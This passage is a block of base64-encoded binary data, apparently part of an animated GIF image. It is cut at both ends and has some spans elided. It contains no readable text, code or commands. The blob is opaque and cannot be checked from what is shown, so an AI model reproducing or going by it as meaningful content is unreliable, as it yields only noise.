073iLxkkmDhIy7tWleiGhYyW9eTG/6Ak1xthnRgBhCnDnDqRw0hc5qDgLoNUGJJMranIrqNILTrVsaw/iUkRSHfkF8Zsib/NZp+IkMzb2AJNriqySdbxQ/EoANQlA3y4Hn0YGJzzXrUywGSt9u6zSIkIgEkw2N3RfciAJ5GFjGUwGRRVki/g2X9N0kLw/[base64]/uEVkjCZYjeZLK8jlFB2s1W26OB2BycIdjcGMlIV9DQNKq7iBpQpa9ErCOLVUlG7eAVj0fC0KgEVKMEWoleQ41AO/[base64]/9GKU8CpH/sxMFcgsVYkAQgBUWl9TFaA4ilcMEdJgCmTABrTAEnzqE7K4E6gMyraIi7BTRaJMHDTXGX5hGbKIqdQ4dKOMHHLEGD5CG7QBdqtBqmMXji+tdU+iJERCGyyFJGyHJCpFQq+BCziJg3TgzYKAp94UGSxnTAYUfsnDKwCAImBgBpgSEbfCIjgAKWOACwiBED45JrdBW/uVlDnlek0lVbj3Jjt01L73D4WgIMRgDvSAsrlAuVayIA6RUWZAvdjifdVrURilfnelmI+5tEv7Ong0+aKZchZ4+Fj7Tlx7A1YAFJtvDKp2D5CUAfLZT+N0ho30oPOZLLf5TnRhUbt5W4iP/qHzjPhumLe9YQ+IL2ft4KLthAEYWm2f20jVtBPd2Ui7ebeNVG2bD5/H2/[base64]/d2/pQwmq8IhNC1FRPPm28FFJOF/3yF1xI8CXKEGYACvm4MDj3MDOEP/sAQvo4s6YQg9/kxk48/wazQw1ahKWAMgnBoNz35JJ26w+y6rcYOzHbQhVBNz/LSvw4ZzBnsdEENAN0OwM68yS0GIhVOzG8BD6HLjoi6dSFa7WoUhIpN0OA1QWE/pcSucgoZDmEKdEAJ6uASJtCtQIEZwEGnm6oX0KqnFTwdcEHcObeok/rCL1wccOEWaIGqQyLEkSkljKEkShyQsRXFL+XeJdTpuiHycoGT6BPgEYeI1Nq/9cPH4VdQ4pVXgCV5O0AHpksibGUoocAPOCLSshVTsvqYrNrK/k85y3FieErFDkftU1iFDWrlBxLttMbcENm8AySAC9Dcl7VrnDLgLazSY8vntJEZE+mcLsOWhSUd7DAB0FVY6L+O6FfYtRW9IAsz1YUw078uTL+uCWycBSC91Cc9+XjWMVvdamiWBcqWZ4W2CPYgCNWA7MvW/fDUaryU1O/s1MEuGSraogfSalad7YVwvFH96Rd9bS8m19N718tjAdubzOig2qEVEdaETejgE5QdFE612XMqFNIgCbRA2a3diWOhyqqsqZbu88tdwcNB3IVVQ7jz3FN/GlJhEzZBGqghmT5cqkdcjt/YqltXxXNfG15L0pxOtnxftixhk4LgW791/ga4IBQ4uIMtRwa47bMBZWPVK70w9gEi4xBZbbpg4AgaYRgoxZhGgsrp/UIP++N/K+Sxt5p8J/Skh9VY7SjfH5cJ4ky2YPp3heY9VrSxp34tkS52vpjzAiCGDElCsGBBJQwSqsLGsKHDhxAjSmSoKqHFIhMf2mGQsWNDRBYT6nqIiQLEZKFCJYNYZIJHbLpCMpgwEluRmh/3MATJANHLiDwZLEhoiKGhog45MtwIlAWFp1Cf4mw4RiZSiYYs/pyYlcEGGSdi3DBB1kSMs2WTCDQkCxmyY7LUgJJ17BiyZMn2nJAgQYOdT5gugVJF165bZKrQIEEDCpQut7p0qZo8/q0cOHDfoPWClnnZMmjlQl++TA4XLmGal1kezbr16HPSaNkKtinYsGnEiBXbvbuZ79/AfRuzRry4ceLGjGkjvu0at27cnnebDh1NjCBBkmS/fmmkt+/gVeW4keGBeQgQzD8gi/[base64]/[base64]/yQnXY/dJEnePiqMoR67vHrown2PQAfBB3IKAHBPkJAghAcPNBBC2IMU8st3iJo8TbfFsMghhlO6PGDHGMYIbYcevhKiCByQsnKLBeixxxbCEECCRmc/[base64]/GXnTNOJKZM0q1q00YZDTTHVEAgcMbWcjAonnLwyMYa5NZPLb8mFL765BZ6rbnTSUWdMEDNcFwQT2NmhC77gJfOGv/hnQMLOPncAMMA9/nLYfswDgyOAaBgVu1iCgMMbjYWsQh/zGAQfCEGJbShbJrNeyrCHvUKszGVcoEIMaCYDGegAYDrrgI5yFB8OkCAGTDjRDIY2sw4YbUg6WJLSlhYlv/nwa4mLyhisVLUq2WEFWauSCiRgJplALiFhm9IeutAFsk2pCIeg0tzgpreEnCAhcUoG27oWqWNcBE5wsuLf0FgEFnzNbnLLG14mIKWqqGFPeMyjHve4JzAlBAUhCeOUADdEN7VRTo/awA1mRoKyXG4GS7IDqTr3iTZ8oi6FS8YYFKCAFOTgE6P4RCxy8RjD6EILOgBEr5BRmNYh4xeZWU3vOAM84aUjHcgC/h4zjpc8ZzEPWuEYEIEMVBwGEiMVlXAEBzmBilfYYnu5iYU0R5mLan7vONa4hrralT5QnAU776sXKLBBP2/YD3/46xF8HHaCdt4nPg/gAAwe4AAOMAEGjeAEAoepQIwxcEEUjOCEKkTBjpGsZB5C2TI7SIlCNIILTPjBD06gAx2k4EcSKE/CztMBoMVACGzIQx7E8KL+jNCGRkOCDnfItCRYpG99w0tMqwTTZNTUpjK16UypNIpMvZEBhdRp36pSpTZsgAw4xekxtpZTvJxpDztdVBRj2gR52SmpRZCjJnsiOrxY5IsMiNMxijCKnB4DEXljAAXYCCc5xvQYTWAr/pxkAtW8GAqmS63jT/fKV8ltAGxvrctYCyXYpia1DUid6U7llhBNMbJyl8tcHSY5CkS0YRSYPMwYJKAAgYxCFqoY5WMg04UkAMItsxKs6NziDGgIDxzl+MY3iGfL1wLPFaaQxCB6sYzZ/tI15EggNsflvWbEAhapGFEj/MBc5jbig45wxCtgMcpwGUeb6JMO+qhThxjMADtMgB8aklHOUVgAf0FSD30cpkL5TC5g8OSPAwDAARSdARW34Gc/M+bAkAlUggWt4EEzqMHrLXRleuBCELawhSDIIAUakBEEMmAC+mjUPTfqDww2nCI2wIgEG0bpkZSw0icpoSAqSMgO/[base64]/fU1wCTRcbAbHN7EgBixukQpkVqISHqJEJWLxm+NgN7vAdhcXYPDR8L4vFPTDhgUagF71BEw+M5OPCU74nvjQZ0ctCAMW2ICKBO6XvxsT2X8H/hpgCNWCZARW6IEbkYcgUGEOXLhBOzVQYf+ZIMPoac+GG/nYDW+4fSYwEnoysCQm7ZAgOnjjDr5M5a8t/MkNDwmOC7ICi3RZtY9y8iWd/Fk1W6QNM27ynVVb568hwsVXBqpgWbBlMtcF5CO/c5vtzOUyn5kCe1Cykw+Bt427+BBk+CpZ5jzjOl/8EEQggs+PkWfVfqIIVYB5Xfj8Zn5D9gY3iMGgh4AGQx8i0S6uwsFW0AVk6EKapzqGpZNgCdt19UrMgAZta3nL2n4aeIuQQxz6wFvL3P2XxfMNuopzoN/4k5gXY85wEcSc8wF7u9NZnwlmIITwCgEN5ASPGwhA/gB0mkd/OKJPfypHHvy0xzwLEwMMzpBf/V7s1QsK94XGTe6CjuyCGEzoBpdJiUbAaw4vO0GccVaW8vDMYfbJAOVhQBbQO2xm7YsBfQZe8IMbJMVa+vLW3lgE7X9t4igmuov5HOSYg/lMX5gx48xfl619AY97SNuWLZKChKS//S3vstTZP2MmW0TPLgdlZ6Zz/OdidTY5NyB+JEdYgqUGZKFneAaBTId1WSZYfOZnnPJCYoF1ObAkWmBoiNZxqlUF6DEEaWB2oqV2dmBaoYMqXAIMcvcawYNLM0iDxxIHOKgIpwY8qUY80wA92vAb2rAN2lCErocuC3QghDd4i3cu/gVyDe7yeOnTDaDwb+8TXvPzHaPQAJzneQrDH/2iPyZgA2OhUROWbyTABFjAA0fQCN5yhAgCe7uRGw9Ee9wSYA7yIANmMiFyYJTgBzMwBXpQCHkAMBRlMzcQBCZAT/[base64]/mifQAae00qyQIIKsAJ2gAySNiu6YAhJID+F5Sa+8Dt0V3c1ODyjEQ19MJGasIM9SDzUIA7VYIRFSISGVz5L6E++MYRM2GpOaCDOEYVS2C5/[base64]/iiNZ+UGqiUL1rhUYQVKT+Y5IuhisoAIpDgDO2ZmTuYFDECagvWaiKBo6Ehju9mO7wgw+uMpWJc5Q3AChjYKl9Wa/QgBEqAChoAMaKcLmGBamGVYV+IMn/[base64]/jqAl+GnVqvIiq44Y6Ogj32Jm4EpE1vmjhNgmU6wf2PGpU4QZbT5ZU7gZjuGjC0nE15agDPHAE5QF25wcqpFAXQxcxOwiqMwASaQAvfnYhFXJ0/mjlb6Zb35ZX65AScghp1SnJCUNBLwCZTlBqzZSpulACeACbpAXa+pA/IjJYtFJcjgDKgBDZzhdw7pnQ7JGuRZns0yW+LJPOVwDhlJkgVSDdEDHOdyHAZCkkNokthETNmkn5BHHdxQBzAwAwEKk5gQAgfahf5CMDKCYQxqAvIWYTvjHhowIz+wYViAoRpqMUkJUOJGexS0lHl4blJZYCWqMkIQA4WQTJywH61y/jNBIH0TygR5sDJhcARH0AKS2BdxFmES4D/[base64]/CGmzTYazvQwVT4AUswKzOyi8F/rNe7FUwMdBOAORsHXADPzAzMNCtGVqfSMmh/TV7ELIhERQyDGKuUIluJLqujZCGt8YJuwuwGoA0TBADrUIFesAJjBAGZ7C8L8Ip2QowlQeJNQQB9ZiwBrGwSisLiFm1Soux4CQvQTCbSvsJJluxI1uyDHCyUrMDYJo2n7C0D1umDAu1biabCcGzDPC+ECsTPAu/Hks3gWSxRuoE/ru0/pcQBNyz7kgBbcCLDsyLbTABE9DAD/zA25cC5GE5GzgDN7B1OhAAu8k5h7Cb+1gXpGOpZ+cYXlB2bqJ2kZYLoAALsESqpeq33ulpEJm3pEAKp4bDgDsamfEL0jAMsjEN/tRwxMMQDB3yTBTTQG8oPfF5koy3eOjya5G7n93wB9cRXlpABJprk5wLhtJKYaKrP2ZpukAJYkLgB7Xwhv1En77hxMVADR4au7ILYNxDhxsje3o4oihjYNeTByQwB72bB/[base64]/raGowuhYAl/4Ah/cAm3wJ2hsc/[base64]/ZqH8AaHjdhu0DhFUNiycMBnsWNvMEmtvNbCfL9s/k0qZepEhV3WyiwBFjHZDWtojTPBITzXh1DBb6C/fN05bsCNmG3WZ42YRQCmtj3Zd23bXArbb7aoNzADwL11JgAAm0MqrLicJZzOEDAEqmAJoMDcV9I3ugAKjuAHelAJ1BUL0vAs0IKqBg08AT3QvAUa3w0tofELA9KRu6retLpfrcsbGP24Gh257WIJHq0FIcB5YGyW6jFhe4rBY3EDAvN8NmCw/BEDMCAGqCBMcLhAv0HRdDyuttBMOI3HDbLTeszHD4JQfwzUMBBdqEAJQnAeEBADBKEFwAdvW0AFJJAeLrRtbEAFQgB8Kz4FA3EdLNIwjWpwoIwEqUiy0myx/p/A22+tyjvGskr7Bq/8sFUD5BVbvg+r5CGRslE+zNncV1RuzV4R2QlB5T2lvw4r5VYu5G9Q5maetP+bEOhhEWhesZuNwBar5EEEFYkjwF9TzQ0rpkGe5G6mwb8N3DNQjxIAAJJk3LIgqZ3TcaoCAV0wz15gCFZiF6rwB1ywBddNXd/TDL/wLOV9w54WkQJ9ngX96eZtGdLwhu253u1tMUsIHI3LHCA5XI630e1SCViABVSA3wRAAZ53HhR2MzqQdSwtI481QvPh0ihSCBTDuhvKQInLGxEubraAPXcsIRyD4Tstbuj2x7vnBx9eCOA+T+dBoUHABYP4UFsg1QtK/mwxwAYv825aYONJQAJT4AhM8AAxEKRCigRIEL5gg+RBHsEWgbVFjh079gVlDgk+q+QWOwpv0OYPCwlZHuYyAfC74JcMMPEtCwkR5+QOu32eYhEKvwuQwAAjT/[base64]/tzG3xqH/9RA0Q67E94IzlR7Oo3hEp4t3L6uWOD1Wtkw5/FnTJDiMk6hKEL5Le4wSgB8WJDiW2DjPzADdaAHQFNwwM/jSsPvBh8SPS/NbxBxBA++4LRjYLPwSz70DSvmM2GxiBn9Ptu0CVHzee5FZxHaDQsS3E/9HSv9OJsQLQ/nHlvyCZHzOl/nFhsCFGCxGB8SO+CxIcAAIWD+HivlvS0WADFD4IwbSYYcfAAgjSyGDEchcuhQg4I6f4boSnYs47FjqhzJgfIkzx9YsGI1y9WsGS1o5cCdO5dOZjqY4F7KhHnOps10pUr16rWsXM6aO40apaayGDVqxapVU9lM/ps2ldusbrOW9eo2qFWxZgUb1tpWq9e4nTV7Vu1att3cGmMSl0iOGw/[base64]/1/rAewvfcosI++NxgoMEEFD3yPBftCcC8EBesj4z0J7WOQARhIWMA9CsgggwIGIKkvQ/fcKBASEFck440E/t97oEMGXEwQvwkSDLHAEJwoUEQGVLBQRwYmeAMSI488MsFMkGRyB/c2KC6GGwZSbrwkAACACFmOYeiYUQ5xaBRZRklBgjq6QAOZjTiyBA855HiCDUBKOimqYqJx6aWYcKoJJj6P6qmUVoIaSqeijjLqnGKsaqaY1zZ76inKKtvGq6vEwpSstNTalC1PuXGrm0KEYGKKG1IYDq/CTLjhByGEECyDwhIzTLHE5hBDjEaGmczSyi5r5qnNNCNGttBGI4ST01BLbRjZYIO22NVSs0033HjjhBLnYLjLAbs6gEEIKqg4jgQYxGCDDSE6iEGMV6HTQIct9NDDD3dnMGGK/kJggCA97swDeAju1kshPwoEmRBDHxnYIIX/gugPQIIFJNC+JVc5MGGNMc4vvvpYcO+LjVep0L01EoSQgQVMkCC/[base64]/fUyYYelRlrPqH2F/hFKTGM2tWejdc1R1mgb7VpOdOOkEG39EMJbvDoIQowZwjMhCHKh64CK67BwF4YfbjghCDb0uB1WJvzgNwZzY+AvCH/RKy8JJIIQUMgyMTKgfSE/GwDQwxI4Aw8ViAxEqhAZCJgiA75HgvV5T9Hk4wb8RE0+JRMaht4jAQAowGY/k4+JGODB+aiIRWRg4XzeY0IGhNA+JXPPBenjoAehcBU1e08OVhAhIVmQQgzQYQtriEJIIE1lJijODbDGn60dpGsASAHYGvKJT4xJTLIgQga60IU1qUIPhCCEm6DgCJPUrVHEkAY0bLKnnOhpT347SjRKIbheyLFwhttJOL6C/[base64]//TnGxbWMIgBSD1BYGANB7iKfWYCh1RbIUAz4USIuqGf8hHEewTxTyCS4Z8lc4I/5bPQTKRsAVgqIQ1H9E8VrqGhDJVoQwE6QveENKZLcpkTWOQE/gq8lJ8hIAOSBPoeFSQhBx4iKT9XkTL3QIKlSAQoJBjAgn0ylGTvMWUUp6i18cQASxoIm0PGVjYxeUEDWQBERkJhCUc0ghGEAEke2mgnplAjGnMkSp/uiEej6HFQy/[base64]/iytpk69aX79CQkgPkkHEgMQUgFaQYhCFaBTo9pG/ekG90wAoEjzqD8riN+YZgilWHrZU/PjUv3q9z0y4vBN8TOgEJRYRD0FKFNtpgK/6EDA/[base64]/vcVr6gErFEhhsNwU7vcrC0MgsCF6+gBV8gRA67QZ8vrYCcP4mXvaQoRGHiSQJ7zVCB3hpjPDgvCCSHO71D9u57/refFEn7PBgKYnxof+GkNe8+AI/RPHTOg3P00YAg6bNILZzigMoupICAhCH0bKaY2ewO7/+kk98jYnyygaoqJ1M83IG0DfllawmH8HmzzE2Tv7qeOA/5PH53gBPLcqv7GkwEsQaCLDeFS2bw4Cjd45xi6sIRnaiFMPEChEHRTymSJQYvA0rGOfePT38DhC1IMChpCNzM40HxnNSe2UpGSc9Tl3CiVLE6zTdfkp9jgmCQkZNBDEKUpf6wD1ZoL/gmBiS2tooMXPTSCErvtFaeB1UtfCm94wyANJThhTOWd+lGpVu5rltlqVMT6FalA/CtqyYQYiG8LW4COrrlgXvEKwQTknFcthYCucBbCeo1ohB8owaxaUAGel3c2tA161Pc4Accx/cKId6Dg/EKC4O75r8S+DW/3OExiMxAQxvvpI/74ZwYxcI/E+0lw4WdI+Aas+JI0zIAAoFSj0zeZRPs7oH8b7J9rkLc/cUh7flIg+iV1sD8z6h4WCyjCE2/qP9cv/Eys36b+BKIKBIaeFtN3PBDAkgCACC4psi8qm0M4AUA4hlCAhWKRMirDA5N4I8lQrlu4K5+rI70JOp3Y/[base64]/ShkVKMSYSpla7Kc1/sBE9ds9V3ySHzuPf7GSFDgBDZAATNgSAhyTAkSEFACTWIiNWuAERjgD3dGMRyqWbvQyvzEUDeSrnYiGD+wjETyKmKCGNKvBOIuKqVgkF+ydNiMLO6uketSzznIEUtmCHjSB7gidISACsquVvWCCLPiBbSKMwmAdbiqMB5iD45nCytkl3/K0pbC72Qg1PDgevnMWvwPDj1y1aSFDToi1M5SNW0A8NawER7g0LmADc+ICPygER8gNSnCXMxA9n3yuV6iFk5RJ+2m2eMIfg7q+2tu+cTuYansPAOlESfynCnrE9VCO4JMo4uuPgbhEBri/fnpKW3S3ASPG8jMwhnsP/utjRezrxYEDOIlSofdjy0PkJ/xoxbLkOKzkpwwRkPPLhBEjRbSkv/VjgFaEhBEzCP6xEmYcD2rkiC5ROS86hBsABV3gxmKxhU1AIwqMyVoIBqDLK3X8OaMQs1YALHjksnQQBnoMSE6Js0iRCnzcRxhcHMfCujxrus6qBMfYggt7AHw5gRzIAUW7tdZBgixwQ+ggDMJ4rbWzCxKApinsCn5kFCtslI8MnmXKO1I7Lr/7SOBayTG8jelBvJiUDcRbw/eMrvT0gyMQAzqcHtwwSqT0DNNbyvuJgYdJAgHZgTUg0AI1UCcYsappLVo00AYlUIJDoBhgmZa5MYAiuBT4/r0gwKe1rL/3KD6BWFCynD4cCxr3ACiBqjgGW6J/[base64]/suPlfHPsRRWl1mADpCAZY0BitmBZ4XW98g9hCKY94BWaHW4sARR5Cu4a01QCrhWJ2KBcPWQa92Bb71WpkIpGQFXb7WZEoPXEHAilYpXeE1QGZkAd+3WZ02ZCaCAfz0xc33WBN3XHUgZcStXcyXYdoVWghVYh03XbQuC/rOnf5FSjqDSIvsEIuBMR6mNb8SDKSwG2jjKx0GFTTBNvjFTpEsHMRMcOXJNP4mGYrgsP8UzOX2sZqCGZckljpS6yvhTzWILWHAMLCDOB8gADUDU14qBDCAnVwmM1orO7apUvIABVLAFTO1Ij6Q7X/rO4RG1UFWNyiJVnTPVYSBDmFyN/[base64]/lFd76Wd4M2jhVC1jQQaPFkoRA2inQAVPCl70wDtURDA0wtMEoDPZt37tgg1fYSF3i07nrWuABDVvQO1IbW3JMybKFFpYMNflFLrZtW9qIQjzgASyYW0ooptZItVtQSl7t/lv94Q4dELcMFjePW4AO1gDESIxne7YT0OASFjfErUjlCBCIalwVnlzgW93JfeHjq1yqgdwnKd0FUCmXIaEL22GX0VzPBV2UotDMBQAIKOIDAlzVZbEl/hGIY1xjXTEnZj8qZrHWxWKJoYMpzVgvUgNiuYVX4IRgSLViGS7iIoQLXFmgQ8d0BBxpoAXjRV4/gseY+AWarVmh3bNuWIs5XUE8bQZMzdR+nKTnTSxD1l5uSAUoEAPvvTApaTQdOIFFc1pakYDBsMjBqMjXugsYyDQqlLuo+J3ylBbR2N8uRMpRLVuzFZ5jebXlgRaVFLxTDTUu5YHNywMHxtXmKVVi/tiCVeLVxksPiHnhZ1tCWwlhEVZmZT4+TZaA8MHiFJDmaU6BaV2P/+iPHvM4j5NmX9XWbZWnbRbnER5nGhZnDdCAwVCAdWbnIAaAAGhnd74wLInndZ7nlIpnALwweK7nIJYOllEACVgAYGzS0AHGg+6/hD7ohU5oHVhoFlPoDT4Babaa2kJndJ5ohX5ojV7oLPZoAEkDjLVGWTgyLwIFMH6F6r0MR8G7LeQEasCrLyMKmVZZnQgHcaCGaRiGYDiFUji6Om5ZPLbZPfYUFOQ0zfBZQi5ksPjNs0iFzXPkkluMG0CCvpAB0TFCtYOART20rlaVLagFYkjq+rVfUv2l/uHJllD9QuDqTlJdtVJGVVxd21h267urZTw4ghbAAkwj4JR8jULAtb0NH/4LSxGOtMubTjj0z2VmbE2GAA3In48GMPkqqMntMWjzj8yeYcZ+Nqbk7BjYECiSgB6859I27dNG7ZKDgABIiOpL7UEDwkOLAfriv4a27dvGbdxetOLQgK6uSEbrAFbJbdyWbI/WgZAW6QJ0CNtlaaRWiZRoBm70xmShhmHouZXdqzZuU3qwm53ehFLwBQ5MujQlhsVSLOj9FD5mixqcwZyz3m2YiqXGlICMBXOKatJZsr04VERVgYqc1AdwNvZlnWr6lupEhfkd5O0sa7MeHmFSa3L0/jQ7cevzFA1bkGuU5OW6no2P5dIj6AAhaARU2GW/do1KYN9aWcr00IGBMGZ46oC9MAxB/Oxn42rW8ebizmLjoxIaLj7NnmEQpWFlPgxGU2ZIUy19fu0kV/LSPjTwDcDUBkIJ0C6/UPHhtvIrVzR5UqUX9+2urpXFEG4s94vWtWbjXgiRtsaT04XuxLJccHMtzRbUuAVpsKMvowk7L1OYCIdqoIo38u5TCO/l/YVbMG8/vUE+w1nEmkFNHcf51Qb5Fgs9SyxL0IP7RtofkJXCqKIhIDvfNgFMn8gBzwu74AA/QPB9pJxVpiz9JbWjJNvN8EhODeDhsfD+pesJF0lo/qKyI+AALNDIDNe5W7DI6lTsxGAC9ECoIJ/gLYfxYifcz3bsDHg2zcZx+dJWb44vH5dhTtzWIA/tOCx2OIQiJF/yci/3ZR001n5y0/6WQ+sL2r5gMZf3/luOdH5xEngtwfDt2hL3F2cXMSdza1a0MQewLUZz5daFYYkKN8+FWJDuvWuWX6hzO8fzPCcHPpesOqWFTQB08TYcO66FxXLeOM269I7eNRuLjJ8NQQaWR2dqSb8GS/gDMRhUUzIl902BKtCCT6roF2cVVSIdQ6PUu6CCVHhvsu40AAbbvat1CFb4WJf1WRZJV/9CYCflDb+NLYxbDmADXLL6UpXgWuP3/sQ4SGQHZ7JXjGa/vGdv7EML7h7TdgXCYs3mRP+48cr28R0XctSbVN8297839wyQAJKbyNe2CynXrtmu8nln/BhwbMMwjA0R9d8+QlVS1Im1cgBrMYmRohu4ZokBk4PfolFIeDdi+FhoQG+UnAofhpim+Io/zZvGTcbReE7YhDEdrHMIh1+whVwodES+2T1Wb1AZftpE+UV6o9a4BVSwJfmtG5cHfhtUQ5pHKdJ5APUNdQ1IAboopWaPARuIgeGI1EqFAUfQ2q0FFqeI+gafnqZ/JFjnzraWZcracKr33683TzMONZA9Ax5ogUIAiFvEBhYraLDYwFsmSMCAQYJE/ocODxkmqZhkxowYMRo+XAgxYkQSHhtqLBnDBISUEEyYxPjD5Y+YP4LQrFlTJs6YM3TG2GkzSE6cGDOWFLmwQwYID5Y+AOD0KdSoUqdSrVo1gwQND1Radcp06wkdOiwmEWv2LNq0atfeiCFBJYSQEmF0ULo17sSHdVOaCLLW7E+/ZmPe8Enzxw2aWnQda+xYFmRZoz7lKtbscrNcmmPFgvUKVcFhtkYHA3fudLrUqlerPu36NDlt22bTblbs1rBawYJJA+f79+904X7ZymXMmLXk1q4xZ87tGrfo0qdT59bt+nXqza8p32YNM8JbnIRgoWTrluVm2mQn396cW6pK/[base64]/dFZdEcqVkXwcmcASSShkIppaYhxVmmKQxjSGLY5lGJssnI2Z2WS6ceQZaaB7W8otp57C2amqvuRaOOLJBGCFCudkyjDTnAOfbOeHE/vNLMMUch5xy7kH3XHXUdRMddstqt51yyWFGDCpihGEeeunR1p578P3RBX0PRGTkCfiJC8EJN9xwAksZuJuBkSa4S0IGeS3llBi1EIPZrBFKWA3AMlqo4jCodPihj56WOKGMKaq4Ym64reiwiA0/XMtnnDCCBx5hYJFKxT8OrGIqQZz0UX5LJWkRUQ515OSTecFgEkoqdWBlUDmHaVOXXv6gEaWRcllmUWfupdK9byq9dFT3KcWVVYPyZ9aefloNaQx12QdXoXrBBcFE+X3d11o/6TBmmDsfJpMamGba2KaxpAdqqJ0ZPCNuovGqKqusuapqbLJCaM02thFMcDS7/goXTjTBNnNctMt161yy0zlbubHMRdsMMa90zMl5nsrK7XbeguuVRCQwyS5IEYV1VrknxMCuvKmHfe8MrzT4YL8kAlyhwHhv+ArCFS+8sMAOs1gLwhPHeKHyGHNyY45n4KFvyCcSXPJQGrkc0cplleTymfHmdSZDJT0dl0k6u6/2TTpnFLTQOi3p0FH4fc00/0unJEEABtWVrdwpXVSzyNUSiBaUbI1rIRGJzfwDka8dCgIxKFtNxGKTGQSBgz/BiRfc9rbI5KIaEtqMeDiRnh/dohab+Eaq+uY3V5EjVv2azXdscxDcJC444WBcMG5hnGFFK3PvqRwSp2NE5XDO/[base64]/oxKIZ/[base64]/E/qxLVjuABThqq1/[base64]/xwIlhGE+gn4XONZphjVigYSuJEgnQdnIS3c7OBD/QQg56mwMZ+OddZQZjBzjQgRnAMY4eXZhIgwcxTrwitc9F/p7FHiYa5lG3uoKskSIpsd0cUeKm66RYdUvWxiaRJb0J/elJ2rtUjcy30vS9tM7uy8qNwCyjSglXf/tLJ/7+j79UgYAuyYrABFstBhSUMFPwwqilTBDWFI4LXTO8pQ2rUgUh0MWHRyiLgqY0F82ARQtRUQtq/IZvLWZVY2u4HhkbyzuzWY9KRRSLXIVjGpshhrE521kh37N00imy5qTVjFsQYski6mixStcea1gCL0YqyU6WlCex3EAJU/jZDJIwoJQwNF4MtTITQLY73tXmeHcsCMQM5lKU3tlE0NOpaExFXUKuiHnZVeSNBt1uED3ykH52BEeKqvKZNdplXfyp/lHdqxKWeNDSUA2MU+drv/El1eBI+TSoQ91VoAt4KuIyIFrKyuq/BIHBSIv1XVpnF1hS+NYxEEykoBkTVaZgAE6QBTIeA5ljyM3YC0NhLTix7GHEMB3PdvsMdVxOwc0mc9ZuuA7lNg1pFEMzofL7ECEXOXQTfrSbKwYl3K3adD75OcuJzjXAhuUsLykjObj8RP39AxjEpGZ7SdNXHACBGThCRe/uqL/gHGftrcgWoGPy3Cr+xzxj9xWj0TifPz49SjSCu4QgBCpIfmhEJ5oJKz9+wC1CPtUt6ZPxauvMam7z6W9dJjrH0viMclSxxVJBQv++U4oergdkRSP75iWC/[base64]/G3NK7XfH1aYromJSzzV/vHfDnzCpkAGKMACsZEIYKUC/p2FR+IwYKs4IGqQw9xFoN0lB23YGN1kxgViIBFpYAlyYHPgELREizZkE5PVWDp1C7JMx1xQXk9QGlAMwRSc0UTFoA24jFZVUDDhoIJQgcIFFN4dDxAeBElJHBEWocUdoWlNjzVe4+4Jmu/hQaE5T04Rn8TUQio4ApPIjMptBBeWhXqtYCuB0kr0hBnGIylRlSp9iRo2iX9ATX3AodDJYVTYErqURB6m3x6mxV4M4q0ZyoHAFULWnzzyTCLy3wSQASNGBijcQiSeUCxQogqJyC0kTjipSotdFjlMg3p44oyBYuqRotmxJOBlICoWkSpGlpBtzpJpSyqeoHRMHhiW/ona9KIamQAS/NuTmMANMBCq2ZoDwIAjhEjsVZwdNUzrDeHpSeM0fqOKvEIjbGUjCJqgQaHv5cjIOWUVipcgrcg4luNEnOPMwMBYVMQMnMkklYSRaEAEweNDoiEaYh+nOYmRpAw/BqY/QgVT2KGF8dtb6mFB/omrIWRCPtBH2Fp9VN3o4V+lYURE8t8ATCQijIIsXGTFmNBf9RiHIASPEQNIQpsMcaJoplPd6VN3EI4ont0FAllMxiR3EM52zAq5aY423IplsMeT6aR0vFxtlYn0vSXt2IASKMENkMB9ZECeuCNDPgAJ6EEyWmUzNKNBUMOcEU9VaiftvcLvEQIj/pxnWJYnxwBfIYUXS/nZLYwjE7QRbZlEo4nEXWVEvMBFBkRfXsYjPd5X9+BPJ3lN0rxhYMbh/0ymbFmQDhymga3aYgIGA1WdgkCduDwER+RFB1jo/[base64]/[base64]/EqIyuRkme3ra8JmzqKuMlh7g5SEsK/uuw7uzgmVstckeDMN6QUYeVEEU0GZVPcShwmcBbYAVcgY0Q5AEqRGMRcqdBsAgqEA/VWqW5omsYfO3Xrqv1uOvzlOXD5A2LxAcTtIyG1mdLkAVLBMo/2szMBKzdVppQ/FSHAt2FHuzQNapXoBp8CQjEot+E/kmFzl/gtu0kNd/3WCyFVVJezsQekMGIkuwGqCq5ksjcrKw4tazbwdg0pKxA4arhRU7N2myvkliJ2CbPvu49aceIzKI+ES2+lYnQzIBD2MAP1AvKEJy73AdGaakQsEEjaO6XWm14JNu4bm7FUaMthAEUTC/Ygi0eKBtMjUx1EdKLqO3PZJ/bmkQ6/uoACSAoWAVQKN2t+uKtoX6S/C2s+fqt/[base64]/MpvmwQAWNEvU+iSgDyoHKcAxEpsQTamYwowTBBw9nXomoRqGOvcTiTBHnyCLnzCF4ysqWLnKcKlFCcclnBkYmPBmIXYaAu7BwgH6bBICEy+bo4GWe1Wx3cIZ5FNR0AAACH5BAAyAAAALAAAAACAAsgAhwkFBwIRFwYZJAMiOQh/[base64]/[base64]/b6aSjqaepautsqazwKa01ay/5qTHrKbf76Z4Y6qKfbXA06jI/q8rJbo9Nbdsa7+Bkq+EcbeXvL+qobHRtMFVSL1ofrePfbmbjruty7i1ubzN67fR/8LlwsUzK8+VW9WMn76WgsbGysjY8sDr889yi8uAccadicejlsuxp8i4tMrQ38jc/9c8M+BiWdFtZ9aNhNqpv9Cqk9Gwn9a3qdHFwNLq0tbc6tPk+tL+zNmGJuGpodq/sePA3NnQzNzo++l4buOelODHu+nPw93Y1OHo4OPx/eP+4OdDOPNRReiPg/yvfe23subXzOjf1+3p4+32/u/w7PH/7/1fTv5oWf6Bcv+XJvyekvyxpP+0X//BlP/ItP9wQ/91Zv99Ov+HMP+GVf6Sev+fSf+cZP+oGP+0J/+1PP+1Dv/DTv/Gd//PYv/Zh//bov/WzP/mwf/u4P/+/Aj+ALUIFBilYBQmBhMmHMiwoUMuVKoAkagERYwYSnKYyIHixMYaHU/k8KEkYwwfOU5ksPABhgkYGGB8wGDBQU0LOE1YBBIjpIkMQHHWdIAAAAIENkW84PHChQsTL6JK5REFiZYpWGk8qNDjh9ceYL/[base64]/[base64]/VfBAC3kal7RbzfG6p58JIQHo1LbdRShfBjEcWHdYkdaoo6FVVoOkkllWI6Y1atpZWHbVKdpkoIaKWmulnhpbb67iVVv+b6/qJeus5H1n6628Be5rFE7bFeyyiusK1rGQR57sYNM5Zzlmzf7wbHLTLTHte+65xwO29FmArQgFRiWTzezZwEPNF+qnH78uQcChTg5m0FG5P81u4YUcbohhDlaAmEYaJJoYSBMlIHyw02op3XBzljpUNV0U7xjRRD4CIUOTSW7IIJMM8gREE0vsBMTKJ5yAkmFHYiC/U